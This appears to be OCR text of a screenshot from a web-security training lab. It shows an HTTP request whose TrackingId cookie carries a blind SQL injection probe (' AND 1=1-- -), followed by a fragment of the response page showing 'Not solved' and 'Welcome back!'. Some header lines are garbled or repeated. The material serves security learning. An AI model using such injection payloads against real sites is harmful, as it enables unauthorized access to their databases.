 Request
Pretty Raw Hex
\n
1 GET /filter ?category =Corporate+gifts HTTP/1.1
2 Host : 0aa1007e045b967bc0f01c94003a00b1.web-security-academy.net
3 Cookie : TrackingId =dCItjJlQSTMWG5DO' AND 1=1-- -; session =
g296mevKpyVkb2nDOiTlTMZQ8qXqDCLz
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
10 Accept :
0aa1007e045b967bc0f01c94003a00b1.web-security-aca
11
: TrackingId =dCItjJlQSTMWG5DO' AND 1=1-- -; s
12
13
vKpyVkb2nDOiTlTMZQ8qXqDCLz
14
15 Referer :
https://0aa1007e045b967bc0f01c94003a00b1.web-security-academy.net/filter?category=Cor
porate+gifts
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18 Connection : close
19
20
Response
Pretty Raw Hex Render
\n
34 <p>
Not solved
</p>
35 <span class=lab-status-icon >
</span>
36 </div>
37 </div>
38 </div>
39 </section >
40 </div>
41 <div theme ="ecommerce ">
42 <section class="maincontainer ">
43 <div class="container is-page ">
44 <header class="navigation-header "
45 <section class="top-links ">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account ">